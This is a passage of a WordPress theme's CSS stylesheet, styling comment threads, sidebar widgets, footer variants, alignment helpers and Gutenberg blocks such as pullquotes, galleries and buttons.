    border-color: rgba(55, 125, 255, 0.5); }

.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form textarea,
.subscribe-form.wpforms-container textarea,
div.wpforms-container-full.subscribe-form textarea {
  height: auto; }

.select2.select2-container .select2-selection__arrow {
  display: none !important; }

.select2.select2-container .select2-selection--multiple {
  padding-top: 6px;
  padding-bottom: 6px;
  min-height: calc(1.5em + 1.5rem + 2px);
  height: auto; }
  .select2.select2-container .select2-selection--multiple .select2-selection__choice {
    background-color: #f8fafd;
    border-color: #e7eaf3; }
  .select2.select2-container .select2-selection--multiple .select2-selection__choice__remove {
    color: #8c98a4; }
  .select2.select2-container .select2-selection--multiple .select2-selection__clear {
    position: absolute !important;
    margin-top: 0;
    top: 50%;
    right: 25px;
    transform: translateY(-50%); }

.article__content--post figure:not(.alignfull):not(.alignwide), .article .comment-content figure:not(.alignfull):not(.alignwide) {
  max-width: 100%; }

.article__content--post dl, .article__content--post ul, .article__content--post ol, .article__content--post address, .article__content--post table, .article__content--post pre, .article .comment-content dl, .article .comment-content ul, .article .comment-content ol, .article .comment-content address, .article .comment-content table, .article .comment-content pre {
  line-height: 1.7; }

.article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6 {
  font-weight: 600 !important; }

.article__content--post th, .article .comment-content th {
  word-break: normal; }

.article__datetime.updated {
  display: none; }

.article .wp-block-gallery .blocks-gallery-item .gallery-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 40px 10px 9px;
  color: #fff;
  text-align: center;
  font-size: 13px;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 70%, transparent); }

.article .wp-block-cover {
  margin-bottom: 30px; }

.editor-post-title__block .editor-post-title__input {
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-size: 46px;
  font-weight: 500;
  color: #1e2022; }

.comment.parent > .comment-respond {
  padding-top: 0 !important; }

.comment + .comment,
.comment-body + .comment {
  border-top: 1px solid #e7eaf3 !important; }

.comment-list + .comment-respond {
  border-top: 1px solid #e7eaf3 !important; }

.review-heaader + .comment-respond {
  padding-top: 0 !important; }

.comment-form-flex #respond + h2 {
  display: block !important; }

.comment-list .comment-respond {
  padding-top: 0 !important; }

.comment-list .comment-respond + ul {
  display: none !important; }

.comment-list .comment .comment-content p:last-child {
  margin-bottom: 0 !important; }

.comment .comment-body {
  border-bottom: 0 !important;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.comment ul {
  border-top: 0 !important; }

.comment ul,
.comment .comment-respond {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.comment div.comment-reply,
.comment div.comment-respond, .comment:not(.parent) {
  padding-top: 0 !important; }

.comment + .comment,
.comment .comment-respond {
  border-top: 0 !important; }

.comment.depth-5 .comment-body {
  border-bottom: 1px solid #e7eaf3 !important; }

.comment.depth-5 ul {
  border: 0 !important; }

.comment.bypostauthor .media-body > h4:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  margin-left: 9.5px;
  content: "\f02e";
  height: 23px;
  font-size: 13px;
  vertical-align: middle; }

.blog-sidebar > .js-sticky-block > hr.my-7:last-child {
  display: none; }

.blog-sidebar .wp-block-archives-list > li > a,
.blog-sidebar .wp-block-categories-list > li > a,
.blog-sidebar .widget_archive .widget__title + ul > li > a,
.blog-sidebar .widget_categories .widget__title + ul > li > a,
.blog-sidebar .widget_pages .widget__title + ul > li > a,
.blog-sidebar .widget_meta .widget__title + ul > li > a,
.blog-sidebar .widget .menu > li > a {
  display: flex !important;
  align-items: center !important; }

.blog-sidebar .wp-block-archives-list .children.collapse:not(.show),
.blog-sidebar .wp-block-categories-list .children.collapse:not(.show),
.blog-sidebar .widget_archive .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_categories .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_pages .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_meta .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget .menu .children.collapse:not(.show) {
  display: none !important; }

.blog-sidebar .calendar_wrap {
  font-size: 80%;
  font-weight: 400; }
  .blog-sidebar .calendar_wrap td,
  .blog-sidebar .calendar_wrap th {
    text-align: center !important;
    word-break: normal;
    padding: 0.75em; }
  .blog-sidebar .calendar_wrap caption {
    text-align: center !important; }

.blog-sidebar .wp-block-latest-posts,
.blog-sidebar .wp-block-latest-comments,
.blog-sidebar #recentcomments,
.blog-sidebar .widget_recent_entries .widget__title + ul {
  padding-left: 0;
  list-style: none; }
  .blog-sidebar .wp-block-latest-posts > li + li,
  .blog-sidebar .wp-block-latest-comments > li + li,
  .blog-sidebar #recentcomments > li + li,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li + li {
    border-top: 1px solid #e7eaf3 !important; }
  .blog-sidebar .wp-block-latest-posts > li a,
  .blog-sidebar .wp-block-latest-comments > li a,
  .blog-sidebar #recentcomments > li a,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li a {
    margin-bottom: 0 !important; }
  .blog-sidebar .wp-block-latest-posts > li time,
  .blog-sidebar .wp-block-latest-comments > li time,
  .blog-sidebar #recentcomments > li time,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li time {
    display: block !important;
    color: #8c98a4 !important;
    font-size: 80%;
    font-weight: 400; }
  .blog-sidebar .wp-block-latest-posts.is-grid > li,
  .blog-sidebar .wp-block-latest-comments.is-grid > li,
  .blog-sidebar #recentcomments.is-grid > li,
  .blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li {
    border-top: 1px solid #e7eaf3 !important; }

.blog-sidebar .article__content .wp-block-archives-list,
.blog-sidebar .article__content .wp-block-categories-list,
.blog-sidebar .article__content .wp-block-latest-posts {
  line-height: 1.5; }

.blog-sidebar .widget_rss ul {
  padding-left: 0;
  list-style: none; }
  .blog-sidebar .widget_rss ul > li {
    display: flex !important;
    flex-direction: column; }
    .blog-sidebar .widget_rss ul > li + li {
      border-top: 1px solid #e7eaf3 !important; }

.blog-sidebar .widget_rss li .rsswidget {
  margin-bottom: 0 !important;
  order: 2; }

.blog-sidebar .widget_rss .rss-date {
  display: block !important;
  color: #8c98a4 !important;
  font-size: 80%;
  font-weight: 400;
  order: 1; }

.blog-sidebar .widget_rss cite {
  font-weight: 600 !important;
  display: block !important;
  font-size: 80%;
  order: 4;
  font-style: normal; }

.blog-sidebar .widget_rss .rssSummary {
  line-height: 1.7;
  font-size: 80%;
  font-weight: 400;
  order: 3; }

.article__content--post .blog-sidebar .widget__title {
  margin-top: 0 !important;
  margin-bottom: 1.5rem !important; }

.widget .child-indicator {
  text-align: center !important; }
  .widget .child-indicator i {
    transform: rotate(-90deg); }
  .widget .child-indicator.collapsed i {
    transform: rotate(90deg); }

.widget input[type="submit"]:hover {
  transform: none; }

/**
 * Alignment
 */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1rem; }
  @media (min-width: 768px) {
    .alignleft {
      /*rtl:ignore*/
      margin-right: calc(2 * 1rem); } }

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1rem; }
  @media (min-width: 768px) {
    .alignright {
      /*rtl:ignore*/
      margin-left: calc(2 * 1rem); } }

.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  max-width: calc( 5 * (100vw / 12)); }
  @media (min-width: 992px) {
    .wp-block-gallery.alignleft,
    .wp-block-gallery.alignright {
      max-width: 50%; } }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw + 7.5px);
  width: auto;
  max-width: 1000%;
  clear: both; }
  @media (min-width: 1200px) {
    .alignfull {
      margin-left: calc(50% - 50vw + 7.5px); } }

.alignwide {
  margin-left: auto;
  margin-right: auto;
  clear: both; }
  @media (min-width: 768px) {
    .alignwide {
      width: 100%;
      max-width: 100%; } }

@media (min-width: 992px) {
  .w-lg-60 .alignwide {
    margin-left: -33.3333%;
    margin-right: -33.3333%;
    width: 166.6666%;
    max-width: 166.6666%; }
  .w-lg-80 .alignwide {
    margin-left: -12.5%;
    margin-right: -12.5%;
    width: 125%;
    max-width: 125%; }
  .w-lg-60 .wp-block-embed.alignwide *,
  .w-lg-80 .wp-block-embed.alignwide * {
    margin-left: auto;
    margin-right: auto; } }

.wp-block-embed-facebook .fb_iframe_widget {
  max-width: 100% !important; }

.wp-caption-text {
  color: #8c98a4 !important;
  font-size: 80%;
  font-weight: 400;
  text-align: center !important; }

[class*="wp-image"] {
  margin-bottom: 2rem !important; }

[class*="wp-image"] + .wp-caption-text {
  margin-top: -1.5rem !important; }

.blocks-gallery-item [class*="wp-image"] {
  margin-bottom: 0 !important; }

.u-header__sub-menu:not(.hs-mega-menu) {
  min-width: 230px; }

@media (max-width: 767.98px) {
  .container > .u-header--floating__inner {
    padding-left: 0;
    padding-right: 0; } }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-link.text-secondary-color:not(:hover) {
  color: #77838f; }

.offcanvas-menu-sidebar.u-header-collapse__nav ul li:not(.u-has-submenu) a {
  padding: 8px 16px 8px 0px !important;
  display: inline-block; }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-pointer:after {
  transform: rotate(-180deg); }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-pointer.collapsed:after {
  transform: rotate(0deg); }

.offcanvas-sidebar-footer-menu .front-user-account-sidebar-footer-menu a {
  font-size: 12px; }

.offcanvas-menu-modal.u-fullscreen__nav .u-fullscreen__nav-list a {
  font-size: 16px; }

.offcanvas-menu-modal.u-fullscreen__nav ul li:not(.u-has-submenu) a {
  padding: 8px 16px !important;
  color: rgba(255, 255, 255, 0.7);
  font-size: 16px; }
  .offcanvas-menu-modal.u-fullscreen__nav ul li:not(.u-has-submenu) a:hover {
    color: #fff; }

header .menu-image-title-after.menu-image-not-hovered img {
  padding-right: 0 !important; }
  [dir="rtl"] header .menu-image-title-after.menu-image-not-hovered img {
    padding-left: 0 !important; }

header .menu-image-title-after.menu-image-title {
  padding-left: 0 !important; }

aside#sidebarMyAccountContent.u-sidebar.my-account-sidebar-left {
  box-shadow: 13px 0 20px rgba(119, 131, 143, 0.08) !important; }

.admin-bar header.u-header--sticky-top,
.admin-bar header.u-header--sticky-top-md,
.admin-bar header.js-header-fix-moment,
.admin-bar aside#sidebarContent.sidebar-cart,
.admin-bar aside#sidebarMyAccountContent.myaccount-sidebar {
  top: 32px !important; }
  @media (max-width: 768px) {
    .admin-bar header.u-header--sticky-top,
    .admin-bar header.u-header--sticky-top-md,
    .admin-bar header.js-header-fix-moment,
    .admin-bar aside#sidebarContent.sidebar-cart,
    .admin-bar aside#sidebarMyAccountContent.myaccount-sidebar {
      top: 46px !important; } }

@media screen and (max-width: 600px) {
  div[id*="wpadminbar"] {
    margin-top: -46px; } }

.single-post .u-header--bg-transparent {
  background-color: #fff; }

.single-customer_story .u-header--bg-transparent,
.front-docs-pages .u-header--bg-transparent,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--bg-transparent,
.front-wpjmr-pages .u-header--bg-transparent,
.mas-wpjmc-pages .u-header--bg-transparent,
.woocommerce-page .u-header--bg-transparent {
  background-color: #fff; }

#account-dropdown.user-not-loggedin {
  width: 280px; }
  @media (min-width: 375px) {
    #account-dropdown.user-not-loggedin {
      width: 320px; } }
  @media (min-width: 768px) {
    #account-dropdown.user-not-loggedin {
      width: 350px; } }

.site-footer .sharedaddy {
  display: none; }

.site-footer .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) {
  margin-bottom: 0 !important; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .children.collapse:not(.show) {
    display: none !important; }

.site-footer .widget.widget_nav_menu li {
  padding: 0 !important; }

.site-footer .widget.widget_rss .widget__title .rsswidget {
  color: #fff !important; }

.site-footer .widget.widget_rss .rss-date {
  display: inline-block !important; }

.site-footer .widget.widget_rss cite {
  display: inline-block !important; }

.site-footer .widget ul.product-categories .cat-item-link {
  padding-top: 0.425rem !important;
  padding-bottom: 0.425rem !important; }

.site-footer .widget ul.product-categories .children a {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.site-footer .widget ul.product-categories .children.collapse:not(.show) {
  display: none !important; }

.site-footer .widget .product_list_widget li a {
  display: flex !important;
  flex-direction: column !important; }
  .site-footer .widget .product_list_widget li a .product-title {
    margin-top: 10px; }

.site-footer .widget .product_list_widget li > div a {
  align-items: flex-start !important; }

.site-footer .widget .product_list_widget li > div span {
  display: none !important; }

.site-footer .widget.widget_calendar table {
  table-layout: fixed; }
  .site-footer .widget.widget_calendar table th, .site-footer .widget.widget_calendar table td {
    padding: 5px; }
  .site-footer .widget.widget_calendar table tbody td {
    font-size: 80%;
    font-weight: 400; }

.site-footer .widget .calendar_wrap {
  font-size: 80%;
  font-weight: 400; }
  .site-footer .widget .calendar_wrap td,
  .site-footer .widget .calendar_wrap th {
    text-align: center !important;
    word-break: normal; }
  .site-footer .widget .calendar_wrap caption {
    text-align: center !important; }

.site-footer .widget.widget_product_search .woocommerce-product-search {
  display: flex !important;
  height: 50px;
  border: 1px solid #e7eaf3 !important;
  border-radius: 0.3125rem !important; }

.site-footer .widget.widget_search .search-form input[type="search"],
.site-footer .widget.widget_search .woocommerce-product-search input[type="search"], .site-footer .widget.widget_product_search .search-form input[type="search"],
.site-footer .widget.widget_product_search .woocommerce-product-search input[type="search"] {
  flex: 0 0 75%;
  max-width: 75%;
  font-size: 14px;
  border: 0 !important;
  padding: 0.625rem 1.125rem; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  flex: 0 0 25%;
  max-width: 25%; }

.site-footer .widget.widget_search .search-form input[type="submit"],
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search input[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form input[type="submit"],
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search input[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  width: 100% !important;
  height: 100% !important;
  font-size: 0;
  border: 0 !important;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append, .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append {
  padding: 0 !important; }

.site-footer .widget.widget_search .search-form .input-group-append:after,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append:after, .site-footer .widget.widget_product_search .search-form .input-group-append:after,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:after {
  position: absolute !important; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
  position: relative !important; }
  .site-footer .widget.widget_search .search-form .input-group-append:after,
  .site-footer .widget.widget_search .search-form button[type="submit"]:after,
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append:after,
  .site-footer .widget.widget_search .woocommerce-product-search button[type="submit"]:after, .site-footer .widget.widget_product_search .search-form .input-group-append:after,
  .site-footer .widget.widget_product_search .search-form button[type="submit"]:after,
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:after,
  .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"]:after {
    content: "\f002";
    font-size: 14px;
    font-weight: 800;
    color: #fff !important;
    font-family: "Font Awesome 5 Free";
    display: inline-block !important;
    z-index: 999; }
  .site-footer .widget.widget_search .search-form .input-group-append:hover,
  .site-footer .widget.widget_search .search-form button[type="submit"]:hover,
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append:hover,
  .site-footer .widget.widget_search .woocommerce-product-search button[type="submit"]:hover, .site-footer .widget.widget_product_search .search-form .input-group-append:hover,
  .site-footer .widget.widget_product_search .search-form button[type="submit"]:hover,
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:hover,
  .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"]:hover {
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.site-footer .footer-primary-menu li {
  display: inline-block; }
  .site-footer .footer-primary-menu li:not(:last-child) {
    margin-right: 0.5rem; }

.site-footer.site-footer__dark th, .site-footer.site-footer__dark table a, .site-footer.site-footer__primary th, .site-footer.site-footer__primary table a {
  color: #fff !important; }

.site-footer.site-footer__dark .widget .widget__title, .site-footer.site-footer__primary .widget .widget__title {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_calendar caption, .site-footer.site-footer__primary .widget.widget_calendar caption {
  color: #fff !important; }

.site-footer.site-footer__dark .product_list_widget li del,
.site-footer.site-footer__dark .product_list_widget li small.text-muted.fa-star,
.site-footer.site-footer__dark .product_list_widget li del .woocommerce-Price-amount.amount, .site-footer.site-footer__primary .product_list_widget li del,
.site-footer.site-footer__primary .product_list_widget li small.text-muted.fa-star,
.site-footer.site-footer__primary .product_list_widget li del .woocommerce-Price-amount.amount {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark .product-categories .cat-item-link, .site-footer.site-footer__primary .product-categories .cat-item-link {
  color: rgba(255, 255, 255, 0.7) !important; }
  .site-footer.site-footer__dark .product-categories .cat-item-link:hover, .site-footer.site-footer__primary .product-categories .cat-item-link:hover {
    color: #fff !important; }

.site-footer.site-footer__dark .widget_product_search .woocommerce-product-search, .site-footer.site-footer__primary .widget_product_search .woocommerce-product-search {
  border-color: transparent !important; }

.site-footer.site-footer__dark .widget.textwidget p {
  font-size: 80%;
  font-weight: 400;
  margin-bottom: 0 !important; }

.site-footer.site-footer__dark .widget.textwidget .wp-caption-text {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_calendar caption {
  font-size: 80%;
  font-weight: 400; }

.site-footer.site-footer__dark .widget.widget_rss .rsswidget,
.site-footer.site-footer__dark .widget.widget_products .woocommerce-Price-amount {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_rss .rss-date,
.site-footer.site-footer__dark .widget.widget_rss .rssSummary,
.site-footer.site-footer__dark .widget.widget_recent_comments .recentcomments {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .widget__title {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark.footer-dark-v2 .social-icon-menu li {
  margin-bottom: 0 !important; }

.site-footer.site-footer__dark.footer-dark-v4 .widget.widget_nav_menu ul.menu {
  margin-bottom: 16px !important; }
  .site-footer.site-footer__dark.footer-dark-v4 .widget.widget_nav_menu ul.menu .menu-item a {
    padding-bottom: 8px !important;
    padding-top: 8px !important; }

.site-footer.site-footer__primary .footer-social-menu a:hover {
  color: #1e2022 !important;
  background: #f8f9fa !important;
  box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35) !important; }

.site-footer.site-footer__primary .menu .menu-item {
  padding: 0 !important; }

.site-footer.site-footer__primary td#prev a {
  color: #fff !important; }

.site-footer.site-footer__primary .textwidget p {
  font-size: 80%;
  font-weight: 400;
  font-size: 12.8px;
  margin-bottom: 0 !important; }

.site-footer.site-footer__primary .textwidget img {
  margin: 6px 0; }

.site-footer.site-footer__primary .textwidget .wp-caption-text {
  color: #fff !important; }

.site-footer.site-footer__primary .widget_calendar td, .site-footer.site-footer__primary .widget_calendar th {
  padding: 7px 2px;
  font-size: 14px; }

.site-footer.site-footer__default .widget p {
  font-size: 80%;
  font-weight: 400; }

.site-footer.site-footer__default .widget.widget_search .search-form .search-field,
.site-footer.site-footer__default .widget.widget_search .woocommerce-product-search .search-field, .site-footer.site-footer__default .widget.woocommerce.widget_product_search .search-form .search-field,
.site-footer.site-footer__default .widget.woocommerce.widget_product_search .woocommerce-product-search .search-field {
  border-top-left-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.site-footer.site-footer__default .widget.widget_search .search-form button[type="submit"],
.site-footer.site-footer__default .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer.site-footer__default .widget.woocommerce.widget_product_search .search-form button[type="submit"],
.site-footer.site-footer__default .widget.woocommerce.widget_product_search .woocommerce-product-search button[type="submit"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.site-footer.site-footer__default .widget.widget_search .search-form input[type="submit"] {
  padding: 1px 7px;
  position: absolute;
  right: 0;
  padding: 12px 7px;
  height: auto;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  transform: none; }

.site-footer.site-footer__default .widget ul.menu .list-group-item, .site-footer.site-footer__default .widget ul.menu .wp-block-categories-list a, .wp-block-categories-list .site-footer.site-footer__default .widget ul.menu a,
.site-footer.site-footer__default .widget ul.menu .wp-block-categories__list a, .wp-block-categories__list .site-footer.site-footer__default .widget ul.menu a {
  background-color: transparent !important; }

.site-footer.site-footer__default.style-v3 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v6 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v4 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v12 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v13 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v14 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v15 .footer-social-menu a:hover {
  color: #fff !important;
  background: #77838f !important;
  box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.site-footer.site-footer__default.style-v1 .widget table td, .site-footer.site-footer__default.style-v1 .widget th, .site-footer.site-footer__default.style-v2 .widget table td, .site-footer.site-footer__default.style-v2 .widget th, .site-footer.site-footer__default.style-v3 .widget table td, .site-footer.site-footer__default.style-v3 .widget th, .site-footer.site-footer__default.style-v13 .widget table td, .site-footer.site-footer__default.style-v13 .widget th, .site-footer.site-footer__default.style-v15 .widget table td, .site-footer.site-footer__default.style-v15 .widget th, .site-footer.site-footer__default.style-v16 .widget table td, .site-footer.site-footer__default.style-v16 .widget th {
  padding: 7px 2px;
  font-size: 14px; }

.site-footer.site-footer__default.style-v13 .widget:last-child, .site-footer.site-footer__default.style-v15 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v1 h3.widget__title, .site-footer.site-footer__default.style-v3 h3.widget__title, .site-footer.site-footer__default.style-v13 h3.widget__title, .site-footer.site-footer__default.style-v15 h3.widget__title {
  font-weight: 600 !important; }

.site-footer.site-footer__default.style-v17 > a {
  margin-bottom: 8px !important; }

.button-small {
  font-size: 0.8175rem !important;
  width: 2rem !important;
  height: 2rem !important; }

.button-large, .site-footer.footer-default-v7 .footer-social-menu a {
  font-size: 1rem !important;
  width: 3.125rem !important;
  height: 3.125rem !important; }

[dir="rtl"] .site-footer.site-footer__default.style-v13 .ie-wave-7-bottom {
  transform: rotateY(180deg); }

blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  border: 0 !important; }
  blockquote.wp-block-quote cite,
  .wp-block-quote.is-style-large cite {
    display: block !important;
    color: #8c98a4 !important; }

blockquote.wp-block-quote {
  font-size: 1rem; }
  blockquote.wp-block-quote cite {
    margin-top: 0 !important; }

.wp-block-pullquote:not(.is-style-solid-color) {
  position: relative !important;
  border-width: 2px; }
  .wp-block-pullquote:not(.is-style-solid-color):before {
    display: inline-block;
    background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 8 8" style="enable-background:new 0 0 8 8;" xml:space="preserve"><path fill="rgb(255, 255, 255)" opacity=".7" d="M3,1.3C2,1.7,1.2,2.7,1.2,3.6c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5 C1.4,6.9,1,6.6,0.7,6.1C0.4,5.6,0.3,4.9,0.3,4.5c0-1.6,0.8-2.9,2.5-3.7L3,1.3z M7.1,1.3c-1,0.4-1.8,1.4-1.8,2.3 c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5c-0.7,0-1.1-0.3-1.4-0.8 C4.4,5.6,4.4,4.9,4.4,4.5c0-1.6,0.8-2.9,2.5-3.7L7.1,1.3z"/></svg>');
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    content: "";
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    top: 100px;
    z-index: 1; }
  .wp-block-pullquote:not(.is-style-solid-color) blockquote {
    margin: 0 !important;
    padding-top: 7rem !important; }

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-style: normal; }

.wp-block-pullquote.is-style-solid-color {
  background-color: #0073aa;
  padding-left: 10%;
  padding-right: 10%; }
  .wp-block-pullquote.is-style-solid-color blockquote {
    background-color: transparent;
    color: #fff !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    max-width: 100% !important; }
    .wp-block-pullquote.is-style-solid-color blockquote p {
      font-style: italic; }

.wp-block-pullquote blockquote {
  padding-left: 1.25rem;
  padding-right: 1.25rem; }

.wp-block-pullquote p, .wp-block-pullquote cite {
  color: #fff !important; }

.wp-block-file__button {
  margin-top: 16px;
  margin-left: 0 !important;
  display: inline-block !important;
  text-align: center !important;
  border-radius: 0.3125rem !important; }

.wp-block-file a:not(.wp-block-file__button) {
  display: block !important;
  text-decoration: underline; }

.wp-block-button {
  margin-bottom: 1.563rem; }
  .wp-block-button:not(.is-style-squared) .wp-block-button__link {
    border-radius: 5px; }
    .wp-block-button:not(.is-style-squared) .wp-block-button__link:hover {
      box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.wp-block-media-text {
  margin-bottom: 32px; }

.wp-block-separator {
  margin-left: 0; }

.article__content--post figure:not(.alignfull):not(.alignwide):not(.aligncenter) {
  margin: 0 0 1rem; }

.wp-block-cover.aligncenter {
  justify-content: center; }

@media (min-width: 768px) {
  .wp-block-image figure.alignright {
    margin-left: calc(2 * 1rem) !important; } }

@media (min-width: 768px) {
  .wp-block-image figure.alignleft {
    margin-right: calc(2 * 1rem) !important; } }

.wp-block-image figure.alignright img,
.wp-block-image figure.alignright [class*="wp-image"],
.wp-block-image figure.alignright img.wp-image,
.wp-block-image figure.alignleft img,
.wp-block-image figure.alignleft [class*="wp-image"],
.wp-block-image figure.alignleft img.wp-image {
  margin-bottom: 0 !important; }

.wp-block-image figure.alignright figcaption,
.wp-block-image figure.alignleft figcaption {
  margin-top: 39px; }

.wp-block-cover-text,
.wp-block-pullquote .wp-block-pullquote__citation {
  color: #fff !important; }

.wp-block-archives-list .children,
.wp-block-categories-list .children,
.wp-block-categories__list .children,
.wp-block-latest-posts__list .children {
  padding-left: 2.5rem; }

.wp-block-archives-list .list-group-item, .wp-block-archives-list .wp-block-categories-list a, .wp-block-categories-list .wp-block-archives-list a,
.wp-block-archives-list .wp-block-categories__list a, .wp-block-categories__list .wp-block-archives-list a,
.wp-block-categories-list .list-group-item,
.wp-block-categories-list a,
.wp-block-categories-list .wp-block-categories__list a,
.wp-block-categories__list .wp-block-categories-list a,
.wp-block-categories__list .list-group-item,
.wp-block-categories__list .wp-block-categories-list a,
.wp-block-categories-list .wp-block-categories__list a,
.wp-block-categories__list a,
.wp-block-latest-posts__list .list-group-item,
.wp-block-latest-posts__list .wp-block-categories-list a,
.wp-block-categories-list .wp-block-latest-posts__list a,
.wp-block-latest-posts__list .wp-block-categories__list a,
.wp-block-categories__list .wp-block-latest-posts__list a {
  border: unset; }

.wp-block-categories-list a,
.wp-block-categories__list a {
  width: auto;
  display: inline-block; }

.wp-block-latest-posts__list a {
  padding: 0.425rem 1.25rem;
  display: inline-block; }

.wp-caption.alignleft {
  margin-right: 2rem !important; }

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  bottom: 1rem;
  background: none; }

.wp-block-cover p a:not(:hover) {
  color: #fff; }

.wp-block-separator {
  border-top: 1px solid #e7eaf3;
  border-bottom: none; }

dl,
ul,
ol,
address,
table,
pre {
  color: #77838f; }

.wp-block-table td {
  border: 1px solid #e7eaf3; }

.wp-block-archives-list,
.wp-block-categories-list {
